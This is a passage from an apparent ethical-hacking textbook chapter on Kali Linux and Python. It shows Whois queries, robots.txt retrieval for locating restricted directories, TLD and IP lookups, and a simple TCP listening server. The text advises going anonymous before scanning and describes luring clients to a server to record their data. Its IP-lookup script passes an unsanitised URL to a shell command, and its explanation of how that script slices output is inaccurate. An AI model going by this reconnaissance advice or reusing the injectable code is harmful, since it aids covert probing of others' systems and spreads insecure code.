'2011-10-05T06:41:31- 04:00', 'action': 'registration'}],
'raw': None, 'entities': ['NOC12276-ARIN', 'ABUSE3970-ARIN'],
'notices': None, 'links': ['https://rdap.arin.net/registry/
entity/AUTOM-93', 'https://whois.arin.net/rest/org/AUTOM-93'],
'status': None, 'roles': ['registrant'], 'remarks': None,
'handle': 'AUTOM-93'}}, 'asn_description': 'AUTOMATTIC -
Automattic, Inc, US', 'entities': ['AUTOM-93'], 'asn_date':
'2012-11-20', 'asn_registry': 'arin', 'query': '192.0.78.13',
'raw': None}
>>>
Here you can see a ton of information that you might need for
information- gathering purposes. You can look at the terms of use also,
shown here:
https://www.arin.net/whois_tou.html
----------------
Effective: 9 April 2014
Please read the following Whois Service Terms of Use (these
"Terms") carefully because, by accessing and using the Whois
database available on ARIN.net ("Whois Service"), you accept
and agree to them. These Terms form an agreement between you
and American Registry for Internet Numbers ("ARIN"). By using
the Whois Service, you represent to us that you are legally
competent to enter into this agreement.
These Terms apply to any use of the Whois Service, including
compilation, repackaging, dissemination or other use of ARIN
Whois data.
The text is ... incomplete. For more information, please visit
their website.
ChapTer 7 Kali linux and pyThOn

146
In addition, you can run the query on the terminal with Python 2.7
just to see the power of the Python default functions. If you don’t have the
Python whois module by default, you can install it easily. The terminal
output shows you how you can do that. Before starting the Whois searches,
I have installed the Mercurial packages with the following command:
sudo apt-get install mercurial
Fetched 1,561 kB in 1s (914 kB/s)
Selecting previously unselected package mercurial-common.
(Reading database ... 286145 files and directories currently
installed.)
Preparing to unpack .../mercurial-common_2.8.2-1ubuntu1.3_all.
deb ...
Unpacking mercurial-common (2.8.2-1ubuntu1.3) ...
Selecting previously unselected package mercurial.
Preparing to unpack .../mercurial_2.8.2-1ubuntu1.3_amd64.deb
...
Unpacking mercurial (2.8.2-1ubuntu1.3) ...
Processing triggers for man-db (2.6.7.1-1ubuntu1) ...
Setting up mercurial-common (2.8.2-1ubuntu1.3) ...
Setting up mercurial (2.8.2-1ubuntu1.3) ...
The Mercurial packages have installed; now you can do some cloning
of another library package called pywhois.
//Python code using pywhois
ss@ss-H81M-S1:~$ hg clone https://bitbucket.org/richardpenman/
pywhois
destination directory: pywhois
requesting all changes
ChapTer 7 Kali linux and pyThOn

147
adding changesets
adding manifests
adding file changes
added 177 changesets with 283 changes to 58 files
updating to branch default
52 files updated, 0 files merged, 0 files removed, 0 files
unresolved
ss@ss-H81M-S1:~$ destination directory: pywhois
After that, all you need to do is install the Pywhois libraries on your
machine. Here is how to do that using pip:
// installing pywhois
ss@ss-H81M-S1:~$ sudo pip install python-whois
Downloading/unpacking python-whois
Downloading python-whois-0.7.0.tar.gz (82kB): 82kB downloaded
Running setup.py (path:/tmp/pip_build_root/python-whois/setup.
py) egg_info for package python-whois
Downloading/unpacking future (from python-whois)
Downloading future-0.16.0.tar.gz (824kB): 824kB downloaded
Running setup.py (path:/tmp/pip_build_root/future/setup.py)
egg_info for package future
warning: no files found matching '*.au' under directory
'tests'
warning: no files found matching '*.gif' under directory
'tests'
warning: no files found matching '*.txt' under directory
'tests'
Installing collected packages: python-whois, future
Running setup.py install for python-whois
Running setup.py install for future
ChapTer 7 Kali linux and pyThOn

148
warning: no files found matching '*.au' under directory
'tests'
warning: no files found matching '*.gif' under directory
'tests'
warning: no files found matching '*.txt' under directory
'tests'
Installing pasteurize script to /usr/local/bin
Installing futurize script to /usr/local/bin
Successfully installed python-whois future
Cleaning up...
Now it is time to give the Whois searches a shot again, but this time you
will do the same searches with the help of Python 2.7. The advantage is
that you can type a web address instead of an IP address. This time you will
see how to run the Whois searches for scamme.nmap.org. It lets you scan its
web site with your networking scanning tools.
//Python 2.7 whois search is more powerful
ss@ss-H81M-S1:~$ python2
Python 2.7.6 (default, Nov 23 2017, 15:49:48)
[GCC 4.8.4] on linux2
Type "help", "copyright", "credits" or "license" for more
information.
>>> import whois
>>> w = whois.whois('scanme.nmap.org')
>>> print w
{
"updated_date": [
"2017-12-04 19:16:56",
"2018-02-02 14:44:01"
],
ChapTer 7 Kali linux and pyThOn

149
"status": [
"clientTransferProhibited https://icann.org/
epp#clientTransferProhibited",
"clientTransferProhibited (https://www.icann.org/
epp#clientTransferProhibited)"
],
"name": "Domain Hostmaster",
"dnssec": "unsigned",
"city": "Seattle",
"expiration_date": [
"2024-01-18 05:00:00",
"2024-01-17 23:00:00"
],
"zipcode": "98104-2205",
"domain_name": "Nmap.ORG",
"country": "US",
"whois_server": "whois.fabulous.com",
"state": "WA",
"registrar": "Sea Wasp, LLC",
"referral_url": null,
"address": "113 Cherry St #1337",
ChapTer 7 Kali linux and pyThOn

150
"name_servers": [
"NS1.LINODE.COM",
"NS2.LINODE.COM",
"NS3.LINODE.COM",
"NS4.LINODE.COM",
"NS5.LINODE.COM",
"ns5.linode.com",
"ns1.linode.com",
"ns2.linode.com",
"ns3.linode.com",
"ns4.linode.com"
],
"org": "Insecure.Com LLC",
"creation_date": [
"1999-01-18 05:00:00",
"1999-01-17 23:00:00"
],
"emails": [
]
}
ChapTer 7 Kali linux and pyThOn
151
In the terminal output, you’ve probably noticed that I have
downloaded few packages (including Mercurial and python-whois) to
run this whois module; this is evident in the long output. This is a more
powerful search, and it has come up with more information, including a
warning in the last part.
Whois scanning is extremely important, but you cannot expect that
accuracy will be guaranteed by this search all the time. Sometimes the
wholesale registrar comes in between you and the web owner and tries to
hide some information.
Or, it may happen that the main registrar goes out of business. To
confirm your Whois search’s accuracy, it’s mandatory to check that the
resource is at least registered with the Internet Corporation for Assigned
Names and Numbers (ICANN).
Privacy is a big concern here, and therefore the Expert Working
Group (EWG) of ICANN has recommended that Whois be scrapped. It
recommends a system where information is kept secret from most Internet
users. They opine for the disclosure of information that is to the degree of
“permissible purposes.”
In your first penetration testing steps, another good candidate to use
is robots exclusion. Automated crawlers move around web sites indexing
pages, and webmasters often exclude a few directories and folders from
those crawler robots.
The reason is of course security. They don’t want the robots to know
about certain directories. However, a good penetration tester must know
about them.
Python gives you enough scope to write some small code snippets that
will help you find little secrets like hidden directories.
ChapTer 7 Kali linux and pyThOn

152
Finding Secret Directories
Checking all the available information about a web portal is one of
the main activities that ethical hackers usually do. In broad terms,
reconnaissance stands for gathering information from every possible
source.
The activity is not limited to only port scanning or e-mail tracking
or assembling a target’s addresses. Your target might have some private
directories that they want to keep outside of search engine searches.
To hide these directories, webmasters usually keep one robots.txt file
inside the web root. This is called the robots exclusion standard. It is also
known as the robots exclusion protocol or simply robots.txt.
Normally, search engines crawl web sites to index and place them in
their respective search listings. Keeping a robots.txt file in the web root
is a standard used by all web sites to communicate with web crawlers and
other web robots. Through this standard, a web site generally informs the
web robot about the restricted areas. They tell the robots, “Hey, don’t crawl
this part of my site. I don’t want to be crawled in this section.” Listening to
this request, the web robot doesn’t crawl or process that part of the site.
Why Are Web Robots Used?
Web robots are used for categorizing web sites. You might think that
all robots are friendly because they’re indexing web sites with good
intentions.
No! That is a misconception. There are good robots and bad robots.
Not all robots cooperate with the set standards. There are e-mail
harvesters, spambots, malware, and other robots that scan for security
vulnerabilities in a web portal. These robots usually try to access restricted
zones specifically. Instead of staying out, they keep hanging around in the
hopes of gaining access or benefiting in some way.
ChapTer 7 Kali linux and pyThOn

153
How Does This robots.txt File Work?
Suppose you’re a site owner and you want web robots not to crawl the
private directory. To do that, you need to place a text file named robots.
txt with instructions in the root directory. It looks something like this:
www.example.com/robots.txt.
When a web robot comes to your site, it usually searches for the
robots.txt file. Then it reads the instructions. If it’s a good robot, then it’ll
never crawl the directory private.
If the robots.txt file doesn’t exist, the web robots travel the entire site
indexing each page, categorizing them accordingly. For the subdomains,
you need to maintain separate robots.txt files in this format: www.
sanjib.example.com/robots.txt.
As an ethical hacker, you need to find the restricted parts of a web site.
How can you do that?
Finding the Restricted Parts of a Web Site
Python has the answer. Let’s write the code first, and then we’ll dissect the
meaning.
// Python code to write a robot file
#!/usr/bin/python3
import urllib.request
import io
def GetRobots(url):
if url.endswith("/"):
path = url
else:
path = url + "/"
requestingData = urllib.request.urlopen(path + "robots.
txt", data=None)
ChapTer 7 Kali linux and pyThOn

154
data = io.TextIOWrapper(requestingData, encoding="utf 8")
return data.read()
print(GetRobots("https://sanjibsinha.wordpress.com/"))
As you see, here you import two modules. With the help of module
functions, you can build a simple function that first checks whether you
want to go after a subdomain. After that, it reads the data, and you get
some print output. For instance, here you are checking one simple site that
uses the WordPress content management system.
The output says that WordPress wants to be crawled everywhere except
the administration part.
Here is the output:
//output of the search using robot file
# If you are regularly crawling WordPress.com sites, please use
our firehose to receive real-time push updates instead.
# Please see https://developer.wordpress.com/docs/firehose/ for
more details.
Sitemap: https://sanjibsinha.wordpress.com/sitemap.xml
Sitemap: https://sanjibsinha.wordpress.com/news-sitemap.xml
User-agent: *
Disallow: /wp-admin/
Allow: /wp-admin/admin-ajax.php
Disallow: /wp-login.php
Disallow: /activate/ # har har
Disallow: /cgi-bin/ # MT refugees
Disallow: /mshots/v1/
Disallow: /next/
ChapTer 7 Kali linux and pyThOn

155
Disallow: /public.api/
User-agent: IRLbot
Crawl-delay: 3600
# This file was generated on Sun, 15 Apr 2018 07:49:20 +0000
Process finished with exit code 0
Let’s change the last line of the get robots function, and instead of
a simple site, let’s crawl a comparatively heavy site like https://www.
reddit.com. You may get different results.
Change the last line of code to this:
print(GetRobots("https://www.reddit.com"))
Now, look at the output. It has changed drastically.
/usr/bin/python3.4 /home/hagudu/PycharmProjects/
FirstPythonProject/Nmap/robots.py
# 80legs
User-agent: 008
Disallow: /
# 80legs' new crawler
User-agent: voltron
Disallow: /
User-Agent: bender
Disallow: /my_shiny_metal_ass
User-Agent: Gort
Disallow: /earth
User-agent: MJ12bot
Disallow: /
ChapTer 7 Kali linux and pyThOn

156
User-agent: PiplBot
Disallow: /
User-Agent: *
Disallow: /*.json
Disallow: /*.json-compact
Disallow: /*.json-html
Disallow: /*.xml
Disallow: /*.rss
Disallow: /*.i
Disallow: /*.embed
Disallow: /*/comments/*?*sort=
Disallow: /r/*/comments/*/*/c*
Disallow: /comments/*/*/c*
Disallow: /r/*/submit
Disallow: /message/compose*
Disallow: /api
Disallow: /post
Disallow: /submit
Disallow: /goto
Disallow: /*after=
Disallow: /*before=
Disallow: /domain/*t=
Disallow: /login
Disallow: /reddits/search
Disallow: /search
Disallow: /r/*/search
Disallow: /r/*/user/
Disallow: /gold?
Allow: /partner_api/
Allow: /
Allow: /sitemaps/*.xml
ChapTer 7 Kali linux and pyThOn

157
Sitemap: https://www.reddit.com/sitemaps/subreddit-sitemaps.xml
Sitemap: https://www.reddit.com/sitemaps/comment-page-sitemaps.
xml
Process finished with exit code 0
The difference between these two outputs clearly shows how tough it is
to scan a heavy site like https://www.reddit.com.
You may be astonished with this type of line:
User-Agent: Gort
Disallow: /earth
Reddit wants user agent robot Gort not to crawl the earth directory.
The web site owner or the webmaster in its robots exclusion protocol
uses the term user agent. When the webmaster writes User-agent: *
in the robots.txt file, it means all robots can visit all these sections.
The Disallow: /private part tells the robot that it should not visit any
pages in the private directory. In an HTTP application, the developers
keep some parts always outside of view, and that is what is interesting.
It depends on the applications developed. Sometimes they are business
logic, and sometimes they are graphical parts. There are potential exploits
to be found in these assets.
Note Gort is from the movie The Day the Earth Stood Still and is a
member of the interstellar police. it’s really humorous when you find
that https://www.reddit.com directs the user agent Gort not to
crawl the directory earth.
ChapTer 7 Kali linux and pyThOn

158
Top-Level Domain Scanning
A top-level domain (TLD) is the last part of any domain name. Consider a
web site address such as http://example.com. The word com comes after
the dot and refers to the TLD. The TLD could be generic such as com, org,
and so on. It could be country-specific, such as in, au, and so on. ICANN
coordinates domains and IP addresses for the Internet.
The generic TLDs available are numerous. In the past, ICANN was
strict about that. But, after 2000, the whole scenario changed. You can call
them domain suffixes. In penetration testing, TLDs are important. A TLD is
usually used to recognize a certain element regarding the associated web
sites. It carries a trove of information including the objectives of the web
sites, the geographical area, and so on.
Some of the TLDS are reserved. For example, the Internet Assigned
Numbers Authority has full control over .arpa; it is designated for the
Internet Engineering Task Force (IETF) only. Besides that, four top-level
domain names are also reserved: .example is available to use in examples;
.invalid is available to use in invalid domain names; .localhost is for
the local computers, and .test is only for use in test cases. A company
could have many TLDs, and studying them sometimes is important for
penetration testers for information gathering or reconnaissance.
The first step is to create a general Python file that will simply create a
directory and save the gathered information. You can create any Python
file and name it nmapping.py.
The code is simple enough to follow.
#!/usr/bin/python3
import os
def create_dir(directory):
if not os.path.exists(directory):
os.makedirs(directory)
ChapTer 7 Kali linux and pyThOn

159
def write_file(path, data):
f = open(path, 'w')
f.write(data)
f.close()
The first function creates a directory, and inside the function, it checks
whether the directory already exists. Moreover, in the second function, it’s
writing the data in a path. Here the path is to open a file.
In the next step, you’ll do some real hacking with Python and extract
the top-level domain name of the web site with the help of Python
modules.
Caution here is a gentle reminder for all hacking beginners.
Before gathering information or doing any kind of reconnaissance or
scanning, you should be anonymous. you’ll want to open your virtual
machine and anonymous Kali linux terminal before starting this job.
The task is to build a Python file that will extract the top-level domain
name. In Python, there is a module called tld. If your Python version is
updated, you will always have it. If not, then you can install it through this
command:
sudo apt-get install python3-pip
If you’ve already installed it like me, then you’ll get output like this:
Reading package lists... Done
Building dependency tree
Reading state information... Done
python3-pip is already the newest version.
ChapTer 7 Kali linux and pyThOn
160
The following packages were automatically installed and are no longer
required:
bsdtar ruby-childprocess ruby-erubis ruby-ffi ruby-i18n ruby-
log4r
ruby-net-scp ruby-net-ssh
Use apt-get autoremove to remove them.
0 upgraded, 0 newly installed, 0 to remove and 496 not
upgraded.
The next command will look like this:
hagudu@hagudu-H81M-S1:~$ sudo pip3 install tld
[sudo] password for hagudu:
Requirement already satisfied (use --upgrade to upgrade): tld
in /usr/local/lib/python3.4/dist-packages
Cleaning up...
The tld module has already been installed, so nothing comes up
actually. This tld module of Python 3 is extremely important for getting
the top-level domain name through your Python file.
Next you’ll write a simple Python file called domain.py, which brings
you to any top-level domain name easily.
#!/usr/bin/python3
from tld import get_tld
def GetDomainName(url):
DomainName = get_tld(url)
ChapTer 7 Kali linux and pyThOn

161
return DomainName
print(GetDomainName('https://google.com'))
Here you’re trying to get the top-level domain name of https://
google.com:
/usr/bin/python3.4 /home/hagudu/PycharmProjects/
FirstPythonProject/Nmap/domain.py
google.com
Process finished with exit code 0
As you see, through the tld module you have easily extracted the top-
level domain name of a web site. Here .com is the TLD. What comes before
does not matter because we searched google.com to find its TLD.
The Python function is simple. You’ve set one parameter, url, in the
main method and passed any original web site URL through it to get the
actual TLD.
It appears that getting top-level domain name is not very complicated,
and you can do that by yourself through your Python code.
Obtaining a Web Site’s IP Address
Now you’ll learn how to get the IP address of any web site without using
Python for more information gathering.
Just open your Ubuntu terminal and type any top-level domain name
with the command host. You’ll get the output that looks like this:
hagudu@hagudu-H81M-S1:~$ host google.com
google.com has address 216.58.203.174
google.com has IPv6 address 2404:6800:4009:807::200e
google.com mail is handled by 30 alt2.aspmx.l.google.com.
google.com mail is handled by 20 alt1.aspmx.l.google.com.
ChapTer 7 Kali linux and pyThOn

162
google.com mail is handled by 50 alt4.aspmx.l.google.com.
google.com mail is handled by 40 alt3.aspmx.l.google.com.
google.com mail is handled by 10 aspmx.l.google.com.
As you see here, Google is showing its IP address as some numbers.
Before you learn about getting the IP address, let’s find out what this
actually means.
You also keenly want to study these two lines:
google.com has address 216.58.203.174
google.com has IPv6 address 2404:6800:4009:807::200e
It says Google has one address, and that is in a combination of four
blocks. In the next line, you find another IPv6 address, which is completely
different.
First, the abbreviation IP stands for Internet Protocol. In the network
chapter, we’ve discussed it. You have also learned about the TCP/
IP protocol. On this TCP/IP network, billions of computers and other
electronic devices are connected. There should be a mechanism to identify
them. You can imagine those devices as single nodes.
Administrators generally set up and control the IP addressing system
for their local networks (LANs). An IP address can be private, especially
when you use on a LAN. It becomes public when you use it on the Internet
or another wide area network (WAN).
On the other hand, the Internet is a vast network handling many IP
addresses, and those addresses are managed by the service providers and
a central allocation system. In the global context, the IP addresses are
managed by the Internet Assigned Numbers Authority. There are also five
regional Internet registries (RIRs); they are responsible in their selected
territories, and they assign IP addresses to individual users and Internet
service providers.
ChapTer 7 Kali linux and pyThOn
163
Now you need to know the difference between IPv4 and IPv6. In the
Google IP address output, what you’ve seen in the first line is the IPv4 IP
address. IPv4 addresses consist of four bytes (32 bits), and IPv6 addresses
are 16 bytes (128 bits) long. You can guess that IPv6 has been introduced
because with IPv4 it seemed that the number of allocation of addresses
would end one day. Therefore, we needed to shift to 128-bit numbers.
You’ve seen that through Linux commands it’s not difficult to get the IP
address of any web site. However, it looks clumsy, and if you want to store
them in a text file or database, it is cumbersome.
Let’s build a Python IP address extractor. It’ll print the output of the IP
address individually without any extra lines.
To do that, you can write code like this:
#!/usr/bin/python3
import os
def GetIPAddress(url):
LinuxCommand = "host " + url
StartProcess = os.popen(LinuxCommand)
results = str(StartProcess.read())
marking = results.find('has address') + 12
return results[marking:].splitlines()[0]
print(GetIPAddress('google.com'))
Let’s understand each line. First, you import the os module. The name
stands for “operating system.” Any operating system will have a terminal
process. You’ll use that process to extract an IP address in a clear and
concise way.
ChapTer 7 Kali linux and pyThOn
164
You define a function through which you can pass the URL. You then
pass the parameter. Next, in a variable, you get that command fully.
LinuxCommand = "host " + url
Actually, when you write the same command on the terminal, what
you get? You’ve seen the output before. Now from that output, you want to
omit everything except the first 12 characters. That is the IPv4 address.
So, the next step will be easier. You’ll start the process, read the
process, and finally stop the reading after 12 characters.
Let’s run the program.
The output looks like this:
/usr/bin/python3.4 /home/hagudu/PycharmProjects/
FirstPythonProject/Nmap/ipaddress.py
216.58.199.142
Process finished with exit code 0
When you used the terminal and tried to get the IP address of Google,
it was different. But you can be sure that this is the authentic IP address of
the TLD of Google.
The Python program splits the lines and picks up the top-level domain
name with this line:
return results[marking:].splitlines()[0]
TCP Client in Python and Services
TCP is a standard that explains the procedure through which two or more
computers can exchange data via a network. Consider a web server. If one
client requests data, it obliges by responding. Therefore, in essence, TCP is
all about a typical request-response standard. TCP also works with Internet
Protocol (IP), which defines how two or more computers can send packets
of data and receive them.
ChapTer 7 Kali linux and pyThOn

165
In penetration testing, TCP plays a vital role. You can set up a server
and lure the client to exchange data with you so that you can analyze that
data. So in this section, you will learn how to build a server, and you will
also see how that server can read the data from two or more computers at
the same time. From that typical request-response cycle, you will also store
the data about the clients.
Python has huge libraries of related classes that can help you achieve
your goals. Before moving further, you need to understand this TCP a little
bit. By now, you can guess one thing: TCP needs two or more connected
devices. So, it is basically a connection-oriented protocol. It also handles
the complex procedure of breaking data into packets so that the network
can deliver them. In the Open Systems Interconnection (OSI) model, TCP
mainly covers two layers; one is the transport layer, and the other is the
session layer.
Without the help of a TCP layer, a web server cannot send HTML files
to a client. These things happen using the HTTP program layer. An HTTP
program layer asks the TCP layer to set up the connection and send the data.
As you advance and learn more Kali Linux hacking tools, you will find
that this involves many complex procedures. Although the IP address
remains the same, the packets of data can be sent through multiple routes.
However, at the end of the day, when you as a penetration tester or
ethical hacker build a server to lure clients to exchange data, you should
keep one thing in mind. The server must offer some services so that people
can connect from everywhere.
Let’s write some simple server-side code that can listen to any request
from the clients. If you run the following Python file, it will give output that
tells you only that the socket is listening. Once a client sends a request, it
reads its IP address and spits it back. You have to run this code first:
//Python server side code
#### let the ambiguity remain ####
__author__ = "ss"
ChapTer 7 Kali linux and pyThOn

166
#### let the ambiguity remain ####
# a very simple TCP Client Server in Python that will listen to
a certain port importing the socket and system library
import socket
import sys
# creating a socket object
mySocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# socket object has been created
print("Socket has successfully created")
# We need to pass an empty string so that all host interfaces
are available
HOST = "
# let us reserve a port which we can open
PORT = 8080
# let us bind our socket object that particular port
try:
mySocket.bind((HOST, PORT))
except socket.error as msg:
print('Binding has failed. Error Code is : ' + str(msg[0])
+ ' Message ' + msg[1])
sys.exit()
print("Socket object is bound to the port ", PORT)
# putting the socket into listening mode
mySocket.listen(10)
print("Socket is listening")
ChapTer 7 Kali linux and pyThOn

167
while True:
c, addr = mySocket.accept()
print("Got connection from ", addr)
Either you can run this code in your Pycharm IDE or you can run it on
your terminal. The output is simple: the socket is listening. At the same
time, you can open another terminal window and type this command:
// client tries to connect to the server
telnet localhost 8080
I have mentioned the port because I have bound the host to that port.
Once you try to send a request to the server through that particular port,
your server terminal will automatically read the client IP address.
If you stop the server, the client terminal gives you this output:
//output from the client side
ss@ss-H81M-S1:~$ telnet localhost 8080
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
Connection closed by foreign host.
Let’s try to understand the Python code first. Using this code you
want to connect to the local system. But you can send data from another
machine with the same process. For example, you can try this code in your
desktop, and from your laptop, you can send a request. Your desktop server
will receive that data and respond.
First, socket is an implementation of Unix libraries or a set of
functionalities that help you create this TCP layer. Localhost or 127.0.0.1
is the common address or TLD that is reserved for the loopback into the
ChapTer 7 Kali linux and pyThOn

168
interfaces that take you to the system. Inside the socket instance or object,
there are two parameters. Let’s take a second look at this line:
mySocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
The first parameter or argument represents the Internet family, and the
second one is important; it is the representation of TCP.
Now you can change the port number and try the same code from
various terminals or machines. Your server will listen to them and give this
output:
//output for several clients
Socket has succesfully created
Socket object is bounded to the port 8080
Socket is listening
Got connection from 127.0.0.1
Got connection from 127.0.0.1
The next challenge is storing the data in a file. As a penetration tester, I
have lured many clients toward my server. In such cases, you can store the
data in a file dynamically.
Consider this code that will store the data in the store.dat file:
//Python code of storing the data about clients
#### let the ambiguity remain ####
__author__ = "ss"
#### let the ambiguity remain ####
# a very simple TCP Client Server in Python that will listen to
a certain port importing the socket library
import socket
import sys
ChapTer 7 Kali linux and pyThOn

169
